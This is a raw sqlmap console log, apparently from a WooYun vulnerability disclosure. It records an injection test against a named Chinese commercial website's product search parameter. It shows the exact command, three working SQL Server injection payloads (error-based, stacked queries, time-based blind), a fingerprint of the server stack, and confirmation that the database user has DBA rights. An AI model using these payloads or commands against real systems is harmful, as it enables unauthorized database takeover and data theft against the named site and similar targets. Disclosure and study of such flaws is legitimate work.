 F:\gongju\sqlmap>sqlmap.py -u  http://www.sun-hoo.cn/ProductSearch.html?key=89 -
-is-dba
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:24:58
[00:24:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:24:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=89%' AND 1617=CONVERT(INT,(SELECT CHAR(113)+CHAR(114)+CHAR(102)
+CHAR(100)+CHAR(113)+(SELECT (CASE WHEN (1617=1617) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(97)+CHAR(108)+CHAR(119)+CHAR(113))) AND '%'='
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: key=89%'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: key=89%' WAITFOR DELAY '0:0:5'--
---
[00:24:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[00:24:58] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org
[00:24:58] [INFO] fetched data logged to text files under 'F:\gongju\sqlmap\outp
ut\www.sun-hoo.cn'